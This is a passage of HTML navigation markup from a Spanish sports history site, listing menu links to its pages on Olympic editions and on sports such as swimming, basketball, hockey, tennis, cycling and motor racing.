                <li class="title"><a href="#" >Juegos Olímpicos</a></li>            
                <li class="downlistie">
                    <ul>
      <li><a href='http://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Noticias?&max-results=7'>Noticias</a></li>
                    </ul></li></ul></li>
          <li class="accoi-menu">
              <ul>
                <li class="title"><a href="#" >Verano</a></li>            
                <li class="downlistie">
                    <ul>
      <li><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Par%C3%ADs%202024?&max-results=7'>París 2024</a></li>
      <li><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Tokio%202020?&max-results=7'>Tokyo 2020</a></li>
      <li><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20R%C3%ADo%20de%20Janeiro%202016?&max-results=7'>Río de Janeiro 2016</a></li>
      <li><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Londres%202012?&max-results=7'>Londres 2012</a></li>
      <li><a href='https://www.historiadeportiva.com/2010/06/juegos-olimpicos-de-verano-beijing-2008.html'>Pekín 2008</a></li>
      <li><a href='https://www.historiadeportiva.com/2010/06/juegos-olimpicos-de-verano-atenas-2004.html'>Atenas 2004</a></li>
      <li><a href='https://www.historiadeportiva.com/2010/07/sydney-2000.html'>Sidney 2000</a></li>
                    </ul></li></ul></li>
         <li class="accoi-menu">
              <ul>
                <li class="title"><a href="#" >Invierno</a></li>            
                <li class="downlistie">
                    <ul>
      <li><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Pyeongchang%202018?&max-results=7'>PyeongChang 2018</a></li>
      <li><a href='https://www.historiadeportiva.com/search/label/Juegos%20Ol%C3%ADmpicos%20-%20Sochi%202014?&max-results=7'>Sochi 2014</a></li>
      <li><a href='https://www.historiadeportiva.com/2010/06/juegos-olimpicos-de-invierno-vancouver.html'>Vancouver 2010</a></li>
      <li><a href='https://www.historiadeportiva.com/2010/06/juegos-olimpicos-de-invierno-turin-2006.html'>Turín 2006</a></li>
      <li><a href='https://www.historiadeportiva.com/2010/07/salt-lake-2002.html'>Salt Lake City 2002</a></li>
                    </ul></li></ul></li>


   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Juegos Paralímpicos</a></li>
                    <li class="downlistie">
            <ul>
              <li><a href='https://www.historiadeportiva.com/search/label/Juegos%20Paral%C3%ADmpicos?&max-results=7'>Juegos Paralímpicos</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>

<div class="categorie">AGUA</div>
<ul class="container" style="display: none;">

  <li class="accoi-menu">
    <ul>
      <li class="title"><a href="#" >Natación</a></li>            
      <li class="downlistie">
        <ul>
          <li><a href='http://www.historiadeportiva.com/search/label/Nataci%C3%B3n%20-%20Europeos?&max-results=7'>Europeos</a></li>
          <li><a href='http://www.historiadeportiva.com/search/label/Nataci%C3%B3n%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
          <li><a href='http://www.historiadeportiva.com/search/label/nataci%C3%B3n?&max-results=7'>Noticias</a></li>
        </ul>
      </li>
    </ul>
  </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Natación artística</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Nataci%C3%B3n%20art%C3%ADstica%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Nataci%C3%B3n%20art%C3%ADstica%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/nataci%C3%B3n%20art%C3%ADstica?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Piragüismo</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/Pirag%C3%BCismo%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Pirag%C3%BCismo%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/pirag%C3%BCismo?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Remo</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Remo%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Remo%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Remo?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Saltos</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/Saltos%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/saltos%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/saltos?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Surf</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/surf?&max-results=7'>Noticias</a></li>

            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Vela</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/vela?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Waterpolo</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/Waterpolo%20-%20Espa%C3%B1a?&max-results=7'>España</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Waterpolo%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Waterpolo%20-%20Ligas%20de%20Campeones?&max-results=7'>Ligas de Campeones</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Waterpolo%20-%20Ligas%20Mundiales?&max-results=7'>Ligas Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Waterpolo%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/waterpolo?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>
<div class="categorie">BALÓN</div>
<ul class="container" style="display: none;">

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Baloncesto</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Baloncesto%20-%20Espa%C3%B1a?&max-results=7'>España</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Baloncesto%20-%20Eurobasket?&max-results=7'>EuroBasket</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Baloncesto%20-%20Euroliga?&max-results=7'>Euroliga</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Baloncesto%20-%20Mundobasket?&max-results=7'>MundoBasket</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Baloncesto%20-%20NBA?&max-results=7'>NBA</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Baloncesto%20-%20Finales%20NBA?&max-results=7'>NBA Finales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Baloncesto%20-%20NCAA?&max-results=7'>NCAA</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Baloncesto%20-%20WNBA?&max-results=7'>WNBA</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/baloncesto?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Balonmano</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Balonmano%20-%20Espa%C3%B1a?&max-results=7'>España</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Balonmano%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Balonmano%20-%20Liga%20de%20Campeones?&max-results=7'>Ligas de Campeones</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Balonmano%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/balonmano?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Flag Football</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Flag%20Football%20-%20AFFL?&max-results=7'>AFFL</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Flag%20Football%20-%20Bowls?&max-results=7'>Bowls</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Flag%20Football%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Flag%20Football%20-%20Ligas%20Territoriales?&max-results=7'>Ligas Territoriales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Flag%20Football%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Flag%20Football%20-%20Spanish%20Flag%20Bowl?&max-results=7'>Spanish Flag Bowl</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Flag%20Football?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Fútbol</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/f%C3%BAtbol%20-%20Eurocopas?&max-results=7'>Eurocopas</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20-%20UEFA%20Champions%20League?&max-results=7'>Ligas de Campeones</a></li> 
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/f%C3%BAtbol?&max-results=7'>Noticias</a></li>
           </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Fútbol Americano</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Americano%20-%20NFL?&max-results=7'>NFL</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Americano%20-%20SuperBowls?&max-results=7'>SuperBowls</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Americano%20-%20NCAA?&max-results=7'>NCAA</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Americano%20-%20Mundiales%20y%20Europeos?&max-results=7'>Europeos y Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Americano%20-%20Espa%C3%B1a?&max-results=7'>España</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Americano%20-%20Europa?&max-results=7'>Europa</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/f%C3%BAtbol%20americano?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Fútbol Sala</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Sala%20-%20Espa%C3%B1a?&max-results=7'>España</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Sala%20-%20Europeos?&max-results=7'>Eurocopas</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Sala%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/F%C3%BAtbol%20Sala%20-%20UEFA%20Cup?&max-results=7'>UEFA Cup</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/f%C3%BAtbol%20sala?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Rugby</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/Rugby%20-%20Seis%20Naciones?&max-results=7'>VI Naciones</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Rugby%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Rugby%20-%20The%20Rugby%20Championship?&max-results=7'>The Rugby Championship</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/rugby?&max-result=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Voleibol</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/Voleibol%20-%20Espa%C3%B1a?&max-results=7'>España</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Voleibol%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Voleibol%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/voleibol?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>

       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Voley Playa</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/Voley%20Playa%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Voley%20Playa%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/voley%20playa?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>

<div class="categorie">GIMNASIA</div>
<ul class="container" style="display: none;">

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Gimnasia Artística</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/Gimnasia%20Art%C3%ADstica%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Gimnasia%20Art%C3%ADstica%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/gimnasia%20art%C3%ADstica?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Gimnasia Rítmica</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/Gimnasia%20R%C3%ADtmica%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Gimnasia%20R%C3%ADtmica%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/gimnasia%20r%C3%ADtmica?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>

<div class="categorie">HOCKEY</div>
<ul class="container" style="display: none;">

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Hockey Hielo</a></li>            
          <li class="downlistie">
            <ul>
        <li><a href='http://www.historiadeportiva.com/search/label/Hockey%20hielo%20-%20NHL?&max-results=7'>NHL</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Hockey%20hielo%20-%20NWHL?&max-results=7'>PHF</a></li>
        <li><a href='http://www.historiadeportiva.com/search/label/Hockey%20hielo%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
        <li><a href='http://www.historiadeportiva.com/search/label/Hockey%20hielo%20-%20Espa%C3%B1a?&max-results=7'>España</a></li>
        <li><a href='http://www.historiadeportiva.com/search/label/hockey%20hielo?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Hockey Hierba</a></li>            
          <li class="downlistie">
            <ul>
      <li><a href='http://www.historiadeportiva.com/search/label/Hockey%20Hierba%20-%20Espa%C3%B1a?&max-results=7'>España</a></li>
      <li><a href='http://www.historiadeportiva.com/search/label/Hockey%20Hierba%20-%20Europeos?&max-results=7'>Europeos</a></li>
      <li><a href='http://www.historiadeportiva.com/search/label/Hockey%20Hierba%20-%20Euro%20Hockey%20League?&max-results=7'>Ligas Europeas</a></li>
      <li><a href='http://www.historiadeportiva.com/search/label/Hockey%20Hierba%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
      <li><a href='https://www.historiadeportiva.com/search/label/hockey%20hierba?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Hockey Patines</a></li>            
          <li class="downlistie">
            <ul>
      <li><a href='https://www.historiadeportiva.com/search/label/Hockey%20patines%20-%20Espa%C3%B1a?&max-results=7'>España</a></li>
      <li><a href='https://www.historiadeportiva.com/search/label/Hockey%20patines%20-%20Europeos?&max-results=7'>Europeos</a></li>
      <li><a href='https://www.historiadeportiva.com/search/label/Hockey%20Patines%20-%20Ligas%20Europeas?&max-results=7'>Ligas Europeas</a></li>
      <li><a href='https://www.historiadeportiva.com/search/label/Hockey%20patines%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
      <li><a href='https://www.historiadeportiva.com/search/label/hockey%20patines?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>

<div class="categorie">INVIERNO</div>
<ul class="container" style="display: none;">

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Biatlón</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Biatl%C3%B3n%20-%20Copas%20del%20Mundo?&max-results=7'>Copas del Mundo</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Biatl%C3%B3n%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Biatl%C3%B3n%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/biatl%C3%B3n?&max-results=7'>Noticias</a></li>

            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Bobsleigh</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/bobsleigh?&max-results=7'>Bobsleigh</a></li>

            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Curling</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Curling%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Curling%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/curling?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Esquí Alpino</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/Esqu%C3%AD%20Alpino%20-%20Copas%20del%20Mundo?&max-results=7'>Copas del Mundo</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Esqu%C3%AD%20Alpino%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/esqu%C3%AD%20alpino?&max-results=7'>Noticias</a></li>

            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Esquí de Fondo</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/esqu%C3%AD%20de%20fondo?&max-results=7'>Esquí de fondo</a></li>

            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Luge</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/luge?&max-results=7'>Luge</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Patinaje Artístico</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Patinaje%20art%C3%ADstico%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Patinaje%20art%C3%ADstico%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/patinaje%20art%C3%ADstico%20-%20ISU%20Grand%20Prix?&max-results=7'>ISU Grand Prix</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/patinaje%20art%C3%ADstico?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Patinaje de Velocidad</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/patinaje%20de%20velocidad?&max-results=7'>Patinaje de Velocidad</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Saltos de Esquí</a></li>            
          <li class="downlistie">
            <ul>

<li><a href='http://www.historiadeportiva.com/search/label/saltos%20de%20esqu%C3%AD?&max-results=7'>Saltos de esquí</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Skeleton</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/skeleton?&max-results=7'>Skeleton</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Snowboard</a></li>            
          <li class="downlistie">
            <ul>

<li><a href='http://www.historiadeportiva.com/search/label/snowboard?&max-results=7'>Snowboard</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>

<div class="categorie">LUCHA</div>
<ul class="container" style="display: none;">
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Boxeo</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/boxeo?&max-results=7'>Boxeo</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Esgrima</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/esgrima?&max-results=7'>Esgrima</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Judo</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/judo?&max-results=7'>Judo</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Kárate</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='http://www.historiadeportiva.com/search/label/k%C3%A1rate?&max-results=7'>Kárate</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Lucha Olímpica</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Lucha%20ol%C3%ADmpica?&max-results=7'>Lucha olímpica</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Taekwondo</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/taekwondo?&max-results=7'>Taekwondo</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Wrestling</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Wrestling%20-%20Impact%20Wrestling?&max-results=7'>Impact Wrestling</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Wrestling%20-%20WWE?&max-results=7'>WWE</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Wrestling%20-%20WWE%20WrestleMania?&max-results=7'>WWE - WrestleMania</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Wrestling?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>

<div class="categorie">RAQUETA</div>
<ul class="container" style="display: none;">

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Bádminton</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/B%C3%A1dminton%20-%20Mundiales?&max-results=7'>Mundiales</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/B%C3%A1dminton%20-%20Europeos?&max-results=7'>Europeos</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/b%C3%A1dminton?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Tenis</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Tenis%20-%20Copa%20de%20Maestros?&max-results=7'>ATP/WTA Finals</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Tenis%20-%20Open%20de%20Australia?&max-results=7'>Open Australia</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Tenis%20-%20Roland%20Garros?&max-results=7'>Roland Garros</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Tenis%20-%20Wimbledon?&max-results=7'>Wimbledon</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Tenis%20-%20US%20Open?&max-results=7'>US Open</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Tenis%20-%20Copa%20Davis?&max-results=7'>Copa Davis</a></li>
<li><a href='http://www.historiadeportiva.com/search/label/Tenis%20-%20Copa%20Federaci%C3%B3n'>Billie Jean King Cup</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Tenis%20-%20United%20Cup?&max-results=7'>United Cup</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/Tenis%20-%20Masters%201000?&max-results=7'>Masters / WTA 1000</a></li>
<li><a href='https://www.historiadeportiva.com/search/label/tenis?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Tenis de Mesa</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Tenis%20de%20mesa%20-%20Mundiales%20y%20Europeos?&max-results=7'>Mundiales y Europeos</a></li>
            </ul>
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/tenis%20de%20mesa?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>

<div class="categorie">RUEDAS</div>
<ul class="container" style="display: none;">

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Ciclismo</a></li>            
          <li class="downlistie">
            <ul>
        <li><a href='https://www.historiadeportiva.com/search/label/BMX?&max-results=7'>BMX</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Ciclismo%20de%20monta%C3%B1a%20y%20Trial?&max-results=7'>Ciclismo de montaña y Trial</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/ciclismo%20en%20pista?&max-results=7'>Ciclismo en pista</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/ciclismo%20en%20ruta?&max-results=7'>Ciclismo en ruta</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Ciclismo%20-%20Giro%20Italia?&max-results=7'>Ruta - Giro de Italia</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Ciclismo%20-%20Tour%20de%20Francia?&max-results=7'>Ruta - Tour de Francia</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Ciclismo%20-%20La%20Vuelta%20Espa%C3%B1a?&max-results=7'>Ruta - La Vuelta España</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Ciclismo%20en%20ruta%20-%20Mundiales?&max-results=7'>Ruta - Mundiales</a></li>
            </ul>
          </li>
        </ul>
    </li>
       <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Motor</a></li>            
          <li class="downlistie">
            <ul>
      <li><a href='https://www.historiadeportiva.com/search/label/Motor%20-%20Rally%20Dakar?&max-results=7'>Dakar</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Motor%20-%20F%C3%B3rmula%201?&max-results=7'>Fórmula 1</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Motor%20-%20F%C3%B3rmula%20E?&max-results=7'>Fórmula E</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Motor%20-%20MotoGP?&max-results=7'>MotoGP</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Motor%20-%20Motocross%20y%20Trial?&max-results=7'>Motocross y Trial</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Motor%20-%20Rally?&max-results=7'>Rally</a></li>
        <li><a href='https://www.historiadeportiva.com/search/label/Motor?&max-results=7'>Noticias</a></li>
            </ul>
          </li>
        </ul>
    </li>
</ul>

<div class="categorie">MÁS</div>
<ul class="container" style="display: none;">

   <li class="accoi-menu">
        <ul>
          <li class="title"><a href="#" >Atletismo</a></li>            
          <li class="downlistie">
            <ul>
<li><a href='https://www.historiadeportiva.com/search/label/Atletismo%20-%20Europeos?&max-results=7'>Europeos</a></li>
